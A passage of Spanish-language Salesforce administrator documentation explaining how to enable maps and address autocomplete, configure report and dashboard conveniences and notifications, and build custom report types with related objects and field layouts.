#### **Los menús de navegación personalizados dependen de la edición que utilice**

#### Configuración y mantenimiento de su organización de Servicios de mapas y ubicación en servicios de mapas y ubicación **Salesforce**

El número de menús de navegación personalizados que puede tener depende de su edición. Puede crear hasta 10 menús de navegación con Enterprise Edition, Performance Edition y Developer Edition. Si tiene Professional Edition, puede tener hasta cinco menús. Si tiene Unlimited Edition, el número de menús de navegación que puede tener es ilimitado.

# Servicios de mapas y ubicación

Los servicios de mapas y ubicación utilizan Google Maps para mostrar mapas en campos de dirección estándar, activar la creación de mapas de Visualforce y ayudar los usuarios a ingresar nuevas direcciones con el relleno automático.

Para generar una imagen de mapa, la dirección debe incluir los campos de calle y ciudad y un estado o provincia, el código postal o el país. Si a un campo de dirección le falta información obligatoria, el mapa no se mostrará en la página de detalle de un registro.

La imagen del mapa en la dirección es estática, pero al hacer clic en la imagen del mapa se abrirá Google Maps en una nueva ficha de navegador en el escritorio, y se abrirá una aplicación de mapas en un dispositivo móvil.

Si su organización tiene activado el acceso offline de Salesforce1, los mapas no se mostrarán cuando el dispositivo del usuario no tenga conexión.

Para activar los servicios de mapas y ubicación para su organización:

- **1.** Desde Configuración, ingrese *Mapas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de mapas y ubicación** y luego haga clic en **Modificar**.
- **2.** Marque Activar servicios de mapas y ubicación.
- **3.** Haga clic en **Guardar**.

# Relleno automático en direcciones estándar

Puede activar el relleno automático en direcciones estándar para todos los usuarios de Salesforce1. Esta acción permite a los usuarios ingresar texto en campos de dirección estándar y ver las posibles direcciones coincidentes en una lista de selección.

Los resultados del relleno automático en direcciones estándar están optimizados para estos países:

- **•** EE. UU
- **•** Japón
- **•** Reino Unido
- **•** Canadá
- **•** Australia
- **•** Alemania
- **•** Francia
- **•** Países Bajos
- **•** Brasil
- **•** España
- **•** Rusia
- **•** Suecia

Para activar el relleno automático en campos de dirección estándar:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para modificar la configuración de mapas y ubicación:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para modificar la configuración de mapas y ubicación:

#### Configuración y mantenimiento de su organización de **Personalización de Personalización de reportes** y tableros **Salesforce**

- **1.** Desde Configuración, ingrese *Mapas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de mapas y ubicación** y luego haga clic en **Modificar**.
- **2.** Marque Activar el relleno automático en campos de dirección estándar.
- **3.** Haga clic en **Guardar**.
- Nota:
	- **•** El relleno automático en campos de dirección estándar está disponible para todos los servicios de Salesforce1 y Lightning Experience.

# Personalización de reportes y tableros

Configure los reportes y tableros para distribuir información a sus usuarios de la forma que les permita trabajar mejor.

Para ir a esta página, desde Configuración, ingrese *Reportes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de reportes y tableros**.

### [Proporcionar funciones de comodidad para sus usuarios de reportes y tableros](#page-446-0)

Puede activar o desactivar varias funciones de la interfaz de usuario que pueden ayudar sus usuarios a sacar más provecho de reportes y tableros. Estos ajustes son para una mayor comodidad y facilidad de uso; no afectan a los datos devueltos en sus reportes y tableros.

### [Permitir a los usuarios suscribirse a notificaciones de reportes](#page-450-0)

Permita a los usuarios suscribirse a reportes para que se les notifique cuando ciertos parámetros cumplan las condiciones que especifiquen.

### [Personalización de las notificaciones de email de reportes y tableros](#page-450-1)

Seleccione cómo se notifica a los usuarios cuando la información cambia en los reportes y tableros que usan.

### [Configuración de un tipo de reporte personalizado](#page-451-0)

Un tipo de reporte define el conjunto de registros y los campos disponibles en un reporte basado en las relaciones entre un objeto principal y sus objetos relacionados. Los reportes solo muestran reportes que cumplen los criterios definidos en el tipo de reporte.

### [Activación del uso compartido de reportes y tableros mejorado](#page-458-0)

Cuando habilita el uso compartido de análisis, Salesforce convierte los niveles de acceso de las carpetas existentes de sus usuarios para utilizar niveles de acceso nuevos y más detallados.

### [Configuración de reportes de tendencias históricas](#page-458-1)

Para hacer que los reportes de tendencias históricas estén disponibles para sus usuarios, utilice filtros para configurar la cantidad de datos que se capturan para la creación de reportes de tendencias históricos. A continuación seleccione los campos necesarios para los reportes históricos.

## CONSULTE TAMBIÉN

[Actualizar el asistente de reportes](#page-460-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para modificar la configuración de reportes y tableros:

# <span id="page-446-0"></span>Proporcionar funciones de comodidad para sus usuarios de reportes y tableros

Puede activar o desactivar varias funciones de la interfaz de usuario que pueden ayudar sus usuarios a sacar más provecho de reportes y tableros. Estos ajustes son para una mayor comodidad y facilidad de uso; no afectan a los datos devueltos en sus reportes y tableros.

#### [Permitir que los usuarios vean encabezados de reporte al desplazarse](#page-446-1)

Los encabezados de reporte flotantes mantienen a la vista los encabezados de columnas y filas independientemente de cuánto se desplacen los usuarios en los resultados de reporte.

#### [Permitir que los usuarios encuentren tableros rápidamente](#page-447-0)

El buscador de tableros utiliza la función de relleno automático para ayudar a los usuarios a encontrar tableros rápidamente en la ficha Tableros, sencillamente ingresando las primeras letras de su nombre en el filtro de búsqueda.

#### [Permitir que los usuarios publiquen componentes de tablero en Chatter](#page-447-1)

Las instantáneas de componentes de tablero permiten a los usuarios publicar imágenes estáticas de componentes de tablero en las noticias en tiempo real de Chatter, haciendo que las instantáneas sean visibles para todos los usuarios.

#### [Excluir la renuncia de responsabilidad de información confidencial de reportes](#page-448-0)

Los pies de los reportes incluyen de forma personalizada una renuncia de responsabilidad que dice "Información confidencial - Prohibida su distribución". Esta renuncia de responsabilidad recuerda a los usuarios que tengan cautela al compartir los reportes, lo que ayuda a garantizar que ningún tercero vea sus reportes. Puede excluir la renuncia de responsabilidad de sus reportes si así lo desea.

#### [Mostrar gráficos mejorados en Salesforce1](#page-448-1)

<span id="page-446-1"></span>Muestre a sus usuarios gráficos mejorados en Salesforce1. Los gráficos mejorados son similares a los gráficos de Lightning Experience: consulte detalles antes de profundizar en un reporte, filtrar reportes tocando segmentos del gráfico y cambiar los tipos de gráfico.

## Permitir que los usuarios vean encabezados de reporte al desplazarse

Los encabezados de reporte flotantes mantienen a la vista los encabezados de columnas y filas independientemente de cuánto se desplacen los usuarios en los resultados de reporte.

Con los encabezados de reporte flotantes, los usuarios pueden desplazarse a la parte inferior de reportes de gran tamaño sin tener que volver a desplazarse al principio para ver los nombres de los encabezados de columnas.

Los usuarios también pueden hacer clic en los encabezados de reporte flotantes para ordenar los datos de una columna específica. Cuando los usuarios ordenan los datos haciendo clic en un encabezado de reporte flotante, el reporte se actualiza y redirige a los usuarios al principio de los resultados de reporte.

Los encabezados flotantes están disponibles para reportes tabulares, de resumen y matriciales.

- **1.** Desde Configuración, ingrese *Reportes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de reportes y tableros**.
- **2.** Seleccione o cancele la selección de **Activar Encabezados de reporte flotantes**.
- **3.** Haga clic en **Guardar (Save)**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para modificar la configuración de reportes y tableros:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para modificar la configuración de reportes y tableros:

# <span id="page-447-0"></span>Permitir que los usuarios encuentren tableros rápidamente

El buscador de tableros utiliza la función de relleno automático para ayudar a los usuarios a encontrar tableros rápidamente en la ficha Tableros, sencillamente ingresando las primeras letras de su nombre en el filtro de búsqueda.

Todos los tableros que coincidan con ese texto se mostrarán dinámicamente en la lista desplegable. La lista muestra primero tableros que el usuario ha visto recientemente y luego aparecen otros tableros en orden alfabético por carpeta. Los 1.000 primeros resultados se muestran en una única lista; por encima de 1.000, se muestran 500 resultados por página. Los usuarios sólo ven los tableros de las carpetas a las que pueden acceder. Desactive esta opción para utilizar en su lugar la lista desplegable estática.

Esta opción se activa de forma predeterminada.

- **1.** Desde Configuración, ingrese *Reportes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de reportes y tableros**.
- **2.** Seleccione o cancele la selección de **Activar Buscador de tableros**.
- <span id="page-447-1"></span>**3.** Haga clic en **Guardar (Save)**.

## Permitir que los usuarios publiquen componentes de tablero en Chatter

Las instantáneas de componentes de tablero permiten a los usuarios publicar imágenes estáticas de componentes de tablero en las noticias en tiempo real de Chatter, haciendo que las instantáneas sean visibles para todos los usuarios.

- **1.** Asegúrese de que está habilitado el seguimiento de noticias en tiempo real de Chatter para tableros.
- **2.** Desde Configuración, ingrese *Reportes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de reportes y tableros**.
- **3.** Seleccione o cancele la selección de **Activar instantáneas de componentes de tableros**.
- Importante: Esta opción permite a los usuarios anular la configuración de visibilidad de los  $\blacksquare$ tableros y hacer que las instantáneas queden visibles para todos los usuarios de Chatter. Aunque esto facilita compartir datos específicos de tiempo sin tener que agregar personas a las carpetas de tableros, tenga en cuenta de que los usuarios podrían publicar información confidencial sin quererlo.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para modificar la configuración de reportes y tableros:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para modificar la configuración de reportes y tableros:

# <span id="page-448-0"></span>Excluir la renuncia de responsabilidad de información confidencial de reportes

Los pies de los reportes incluyen de forma personalizada una renuncia de responsabilidad que dice "Información confidencial - Prohibida su distribución". Esta renuncia de responsabilidad recuerda a los usuarios que tengan cautela al compartir los reportes, lo que ayuda a garantizar que ningún tercero vea sus reportes. Puede excluir la renuncia de responsabilidad de sus reportes si así lo desea.

- **1.** Desde Configuración, ingrese *Configuración de reportes y tableros* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de reportes y tableros**.
- **2.** Seleccione **Excluir renuncia de responsabilidad de reportes exportados** y **Excluir renuncia de responsabilidad de páginas de ejecución de reportes y de páginas de vista de impresión**.
- **3.** Haga clic en **Guardar**.

# <span id="page-448-1"></span>Mostrar gráficos mejorados en Salesforce1

Muestre a sus usuarios gráficos mejorados en Salesforce1. Los gráficos mejorados son similares a los gráficos de Lightning Experience: consulte detalles antes de profundizar en un reporte, filtrar reportes tocando segmentos del gráfico y cambiar los tipos de gráfico.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para modificar la configuración de reportes y tableros:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para modificar la configuración de reportes y tableros:

Configuración y mantenimiento de su organización de **Personalización de Personalización de reportes** y tableros **Salesforce** 



Después de activar gráficos mejorados, todos los usuarios los ven en Salesforce1 independientemente de si utilizan Lightning Experience o Salesforce Classic en el sitio completo de Salesforce.

- **1.** Desde Configuración, ingrese *Configuración de reportes y tableros* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de reportes y tableros**.
- **2.** Seleccione **Activar gráficos mejorados en Salesforce1**
- **3.** Haga clic en **Guardar**.

Antes de activar gráficos mejorados, tenga en cuenta estas limitaciones:

- **•** No se admiten los gráficos Embudo, Dispersión y Tabla y aparecen como gráficos de barras horizontales. Los gráficos de línea acumulada no se admiten y aparecen como gráficos de línea.
- **•** Los gráficos mejorados solo muestran las 100 primeras agrupaciones en el orden predeterminado.
- **•** No puede publicar gráficos mejorados en Chatter.
- **•** Cuando abre Salesforce1, los tableros no se almacenan automáticamente en su dispositivo para su visualización sin conexión. Sin embargo, cuando visualiza un tablero, se guarda en la memoria caché de su dispositivo de modo que puede verlo fuera sin conexión más tarde.

# <span id="page-450-0"></span>Permitir a los usuarios suscribirse a notificaciones de reportes

Permita a los usuarios suscribirse a reportes para que se les notifique cuando ciertos parámetros cumplan las condiciones que especifiquen.

- **1.** En Configuración, ingrese *Notificaciones de reporte* en el cuadro Búsqueda rápida y, a continuación, seleccione **Notificaciones de reporte**.
- **2.** Seleccione la opción para activar las notificaciones de reportes.
- **3.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para modificar la configuración de reportes y tableros:

**•** "Personalizar aplicación"

# <span id="page-450-1"></span>Personalización de las notificaciones de email de reportes y tableros

Seleccione cómo se notifica a los usuarios cuando la información cambia en los reportes y tableros que usan.

- **1.** Desde Configuración, ingrese *Notificaciones de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Notificaciones de email**.
- **2.** Seleccione o borre las siguientes opciones para modificar las notificaciones de su organización:

#### **Permitir que se envíen reportes y tableros a los usuarios del portal**

Si activa esta opción, todos los usuarios internos y del portal especificados como destinatarios recibirán reportes y tableros. Si esta opción no está activada, solo los usuarios internos de Salesforce pueden recibir notificaciones de actualización de tableros y reportes.

Esta opción, desactivada de forma predeterminada, está disponible en organizaciones con Enterprise Edition, Unlimited Edition y Performance Edition con una configuración de portal de clientes o portal de socios.

### **Uso de imágenes compatibles con Lotus Notes en emails de tablero**

Las notificaciones de actualización de tablero se pueden enviar a usuarios concretos cuando se completa una actualización de tablero programada. Por defecto, Salesforce envía

imágenes en emails del tablero como archivos . png (Portable Network Graphic), que no son compatibles con Lotus Notes. Cuando activa la opción Uso de imágenes compatibles con Lotus Notes en emails de tablero, Salesforce utiliza imágenes . jpg, que son compatibles con Lotus Notes, cuando envía emails de tableros. Para poder ver esta opción es necesario el permiso "Programación de tableros".

Nota: Los emails de tablero que contienen imágenes compatibles con Lotus Notes son mucho más grandes y su calidad de imagen puede ser inferior.

#### **3.** Haga clic en **Guardar**.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para modificar la configuración de reportes y tableros:

# <span id="page-451-0"></span>Configuración de un tipo de reporte personalizado

Un tipo de reporte define el conjunto de registros y los campos disponibles en un reporte basado en las relaciones entre un objeto principal y sus objetos relacionados. Los reportes solo muestran reportes que cumplen los criterios definidos en el tipo de reporte.

Por ejemplo, un administrador puede crear un tipo de reporte que sólo muestra solicitudes de empleo que tengan un curriculum asociado; las solicitudes sin curriculums no se mostrarán en reportes que utilizan ese tipo. Un administrador también puede mostrar registros que pueden tener registros relacionados, por ejemplo, solicitudes con o sin currículos. En este caso, todas las solicitudes, con curriculums o no, estarán disponibles para los reportes que utilizan ese tipo.

Puede crear tipos de reportes personalizados que sus usuarios pueden usar en los tableros y reportes de la organización. Cuando defina un tipo de reporte personalizado, seleccione los reportes o tableros de la lista desplegable Objeto principal de la página Nuevo tipo de reporte personalizado.

Sugerencia: Cuando haya terminado de crear su tipo de reporte, piense en otras cosas que puede hacer con él:

- **•** Agregue el tipo de reporte personalizado a las aplicaciones que cargue en AppExchange de Force.com.
- **•** Los usuarios designados como traductores que tengan el permiso "Ver parámetros y configuración" pueden traducir tipos de reportes personalizados mediante el sistema de traducción.

#### 1. [Creación de un tipo de reporte personalizado](#page-452-0)

Seleccione el objeto primario que desea que admita su nuevo tipo de reporte y, a continuación, dele un nombre y un descripción útil. Márquelo como "en desarrollo" hasta que esté listo para que puedan utilizarlo los usuarios para crear reportes.

2. [Adición de objetos secundarios a su tipo de reporte personalizado](#page-453-0)

Para activar los reportes para extraer datos de otros elementos aparte del objeto principal, estudie la idea de agregar uno o más objetos relacionados a su tipo de reporte.

3. [Diseño del formato de campo de reportes creados a partir de su tipo de reporte personalizado](#page-454-0)

Una vez haya definido un tipo de reporte personalizado y seleccionado sus relaciones de objetos, puede especificar los campos estándar y personalizados que puede visualizar un reporte cuando los crea o ejecuta desde un tipo de reporte personalizado:

### 4. [Gestionar tipos de reportes personalizados](#page-456-0)

Después de crear un tipo de reporte personalizado, puede personalizarlo, modificarlo y eliminarlo.

#### 5. [Límites en los tipos de reporte](#page-457-0)

Los tipos de reporte personalizados están sometidos a ciertos límites para garantizar un alto desempeño y capacidad de uso.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

# <span id="page-452-0"></span>Creación de un tipo de reporte personalizado

Seleccione el objeto primario que desea que admita su nuevo tipo de reporte y, a continuación, dele un nombre y un descripción útil. Márquelo como "en desarrollo" hasta que esté listo para que puedan utilizarlo los usuarios para crear reportes.

- **1.** En Configuración, ingrese *Tipos de reporte* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de reporte**.
- **2.** Haga clic en **Nuevo tipo de reporte personalizado**.
- **3.** Seleccione el Objeto principal para su tipo de reporte personalizado.

## Sugerencia:

- **•** Puede seleccionar todos los objetos, incluso aquellos para los que no tiene permiso para visualizar. De esta forma podrá crear tipos de reportes para una variedad de usuarios.
- **•** Cuando guarde un tipo de reporte no podrá modificar el objeto principal.
- **•** Si el objeto principal de un tipo de reporte es un objeto personalizado y éste se elimina, entonces el tipo de reporte y cualquier reporte creado a partir de él se eliminarán automáticamente.
- **•** Si elimina un objeto de un tipo de reporte, todas las referencias a ese objeto y sus objetos asociados se eliminarán automáticamente de los reportes y tableros basados en ese tipo.
- 4. Ingresela Etiqueta de tipo de reporte y el Nombre de tipo de reporte. La etiqueta puede tener hasta 50 caracteres de longitud. Es el nombre que utiliza la API de SOAP.
- **5.** Ingrese una descripción de su tipo de reporte personalizado, hasta 255 caracteres.
	- Nota: Proporcione una descripción significativa para que los usuarios tengan una buena idea de los datos que están disponibles para los reportes. Por ejemplo: *Cuentas con contactos. Reporte sobre cuentas y sus contactos. Las cuentas sin contactos no se muestran.*
- **6.** Seleccione la categoría en la que desea almacenar el tipo de reporte personalizado.
- **7.** Seleccione un Estado de implementación:
	- **•** Seleccione En desarrollo durante la fase de diseño y prueba, así como modificación. El tipo de reporte y sus reportes están ocultos a todos los usuarios, excepto a aquellos con el permiso "Gestionar tipos de reportes personalizados". Solo los usuarios con ese permiso pueden crear y ejecutar reportes utilizando los tipos de reporte en desarrollo.
	- **•** Seleccione Implementado cuando esté preparado para permitir acceder al tipo de reporte.

Nota: El Estado de implementación de un tipo de reporte personalizado cambia de Implementado a En desarrollo si su objetivo principal es un objeto personalizado cuyo Estado de implementación cambia de igual forma.

- **8.** Haga clic en **Siguiente**.
	- Nota: Un desarrollador puede modificar un tipo de reporte personalizado en un paquete gestionado después de que se haya publicado, y puede agregar nuevos campos. Los suscriptores reciben automáticamente estos cambios cuando instalan una nueva versión del paquete gestionado. No obstante, los desarrolladores no pueden eliminar objetos del tipo de reporte después

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

de que se haya publicado el paquete. Si elimina un campo en un tipo de reporte personalizado que forma parte de un paquete gestionado, y el campo eliminado es parte de un depósito o se utiliza en una agrupación, aparecerá un mensaje de error.

### CONSULTE TAMBIÉN

[Adición de objetos secundarios a su tipo de reporte personalizado](#page-453-0)

# <span id="page-453-0"></span>Adición de objetos secundarios a su tipo de reporte personalizado

Para activar los reportes para extraer datos de otros elementos aparte del objeto principal, estudie la idea de agregar uno o más objetos relacionados a su tipo de reporte.

- **1.** Haga clic en la casilla bajo el objeto principal.
- **2.** Seleccione un objeto secundario.

Solo se mostrarán los objetos relacionados.



Sugerencia: Escriba en la casilla de búsqueda para encontrar objetos rápidamente.

- **3.** Para cada objeto secundario, seleccione uno de los criterios siguientes:
	- **•** Cada registro "A" debe tener, como mínimo, un registro "B" relacionado. En el reporte solo se mostrarán los registros principales que tengan registros secundarios.
	- **•** Los registros "A" pueden tener o no registros "B" relacionados. Se mostrarán los registros principales, tengan o no registros secundarios.

Si Usuarios es el objeto principal, seleccione los objetos secundarios por campo; por ejemplo, Cuentas (Propietario de la cuenta) o Cuentas (Creado por).

**4.** Agregue hasta tres objetos secundarios.

El número de objetos secundarios depende de los objetos que seleccione.

**5.** Haga clic en **Guardar**.

#### Ejemplo:

- **•** Si selecciona ese objeto A puede o no tener un objeto B, a continuación, todos los objetos posteriores incluyen automáticamente la asociación posible o no en el tipo de reporte personalizado. Por ejemplo, si las cuentas son el objeto primario y los contactos el objeto secundario, y selecciona que dichas cuentas puedan o no tener contactos, los objetos tercero y cuarto incluidos en el tipo de reporte personalizado tienen como valor predeterminado asociaciones posibles o no.
- **•** Se muestran campos en blanco en los resultados del reporte para el objeto B cuando el objeto A no tiene objeto B. Por ejemplo, si un usuario ejecuta un reporte sobre cuentas con o sin contactos, los campos del contacto se mostrarán en blanco para las cuentas sin contactos.
- **•** En los reportes donde el objeto A pueda tener o no tener un objeto B, no puede utilizar la condición OR para filtrar a través de varios objetos. Por ejemplo, si ingresa criterios de filtro *El nombre de cuenta empieza por M o el nombre del contacto empieza por M*, se muestra un mensaje de error informándole de que sus criterios de filtro son incorrectos.
- **•** La opción Límite de filas en los reportes tabulares solo muestra los campos del objeto primario en reportes creados a partir de tipos de reportes personalizados donde el objeto A puede o no tener el objeto B. Por ejemplo, en una cuenta con o sin reporte de contactos, solo se mostrarán los campos de las cuentas. No se muestran los campos de objetos tras una asociación posible o no con tipos de reportes personalizados. Por ejemplo, en una cuenta con contactos con o sin reporte de casos, sólo están disponibles para su uso los campos de las cuentas y de los contactos. Además, es posible que los reportes

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

existentes no ejecuten o ignoren la configuración de Límite de filas si se crearon desde tipos de reportes personalizados donde las asociaciones de objeto cambiaron de objeto A con objeto B a objeto A con o sin objeto B.

## <span id="page-454-0"></span>Diseño del formato de campo de reportes creados a partir de su tipo de reporte personalizado

Una vez haya definido un tipo de reporte personalizado y seleccionado sus relaciones de objetos, puede especificar los campos estándar y personalizados que puede visualizar un reporte cuando los crea o ejecuta desde un tipo de reporte personalizado:

- Nota: Los campos personalizados no aparecen en los tipos de reporte personalizados a menos que se hayan agregado al formato de página de ese tipo de reporte.
- **1.** En Configuración, ingrese *Tipos de reporte* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de reporte** para mostrar la página Todos los tipos de reporte personalizado.
- **2.** Seleccione el tipo de reporte personalizado que desee modificar y haga clic en **Modificar formato** en la sección Campos disponibles para reportes.

Puede hacer clic en **Diseño de vista previa** para tener una vista previa de los campos que se mostrarán en la página Seleccionar columnas de un reporte personalizado o ejecutarlo desde este tipo de reporte.

- Nota: Cuando abra la vista previa del diseño, se mostrarán todos los campos y objetos, incluyendo aquellos a los que puede no tener acceso. Sin embargo, no podrá acceder a ningún dato almacenado en los campos u objetos para los que no tenga permiso de acceso.
- **3.** Seleccione los campos del cuadro de la derecha y arrástrelos al cuadro de la izquierda.

Sugerencia: Podrá ver los campos de un objeto específico seleccionando un objeto de la lista desplegable Ver.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

- **•** "Modificar todos los datos"
- **4.** También puede hacer clic en **Agregar campos relacionados mediante búsqueda** para mostrar la superposición Agregar campos mediante Búsqueda.

Desde aquí puede agregar campos mediante la relación de búsqueda que el objeto seleccionado en la lista desplegable Ver tenga con otros objetos.

- **•** Un campo de búsqueda es un campo de un objeto que muestra información de otro objeto. Por ejemplo, el campo Nombre del contacto en una cuenta.
- **•** Un tipo de reporte personalizado puede contener campos disponibles mediante búsqueda en cuatro niveles de relaciones de búsqueda. Por ejemplo, en el caso de una cuenta, puede obtener el propietario de la cuenta, el encargado del propietario de la cuenta, la función del encargado y la función principal de dicha función.
- **•** Sólo puede agregar los campos mediante búsqueda que estén asociados con los objetos incluidos en el tipo de reporte personalizado. Por ejemplo, si agrega el objeto cuentas al tipo de reporte personalizado, podrá agregar campos desde objetos con los que las cuentas tengan una relación de búsqueda.
- **•** Si selecciona un campo de búsqueda en la superposición Agregar campos mediante búsqueda, puede permitir el acceso a campos de búsqueda adicionales desde otros objetos con los que exista una relación de búsqueda. Por ejemplo, si selecciona el campo Nombre del contacto de casos, puede seleccionar el campo Cuenta de contactos, porque las cuentas tienen una relación de búsqueda con los contactos, que a su vez tienen una relación de búsqueda con los casos.

### Configuración y mantenimiento de su organización de **Personalización de Personalización de reportes** y tableros **Salesforce**

- **•** Los campos que aparecen en la superposición Agregar campos mediante búsqueda no incluyen campos de búsqueda a objetos primarios. Por ejemplo, si las cuentas son el objeto primario en su tipo de reporte personalizado y los contactos son el objeto secundario, la superposición Agregar campos mediante búsqueda no muestra los campos de búsqueda de contactos a cuentas.
- **•** Los campos agregados al diseño mediante el vínculo **Agregar campos relacionados mediante búsqueda** se incluyen automáticamente en la sección del objeto del que son un campo de búsqueda. Por ejemplo, si agrega el campo Contacto como búsqueda desde cuentas, el campo Contacto se incluye automáticamente en la sección Cuentas. Sin embargo, puede arrastrar un campo a cualquier sección.
- **•** Los campos agregados mediante búsqueda muestran automáticamente el icono de búsqueda en el diseño de campo del tipo de reporte personalizado.
- **•** Reduzca el tiempo que emplea un usuario en encontrar los campos de un reporte agrupando campos similares en formatos de campo de tipos de reportes personalizados. Además, puede crear nuevas secciones de página en las que agrupar campos relacionados entre sí, y puede agrupar campos para que coincidan con tipos de registros y páginas de detalles específicos.
- **•** Si incluye actividades como objeto principal en un tipo de reporte personalizado, entonces sólo podrá agregar campos de búsqueda de actividades a cuentas en el formato Seleccionar columna del tipo de reporte personalizado.
- **5.** Organice los campos en secciones tal y como se mostrarán a los usuarios.

Los campos que no arrastre a la sección no se mostrarán a los usuarios cuando generen reportes de ese tipo de reporte.

**6.** Haga clic en **Diseño de vista previa** y utilice la leyenda para determinar los campos que se incluirán en el formato, agregado al reporte de manera predeterminada, y agregado al formato mediante una relación de búsqueda.



- **7.** Para cambiar el nombre o establecer qué campos se seleccionan de manera predeterminada por los usuarios, seleccione uno o más campos y haga clic en **Modificar propiedades**.
	- **•** Haga clic en la casilla de verificación Activado de manera predeterminada junto a uno o más campos.

Los campos seleccionados de manera predeterminada muestran automáticamente el icono de casilla de verificación ( $\checkmark$ ) en el diseño de campo del tipo de reporte personalizado.

**•** Cambie el texto en el campo Mostrar como junto al campo cuyo nombre desee modificar.

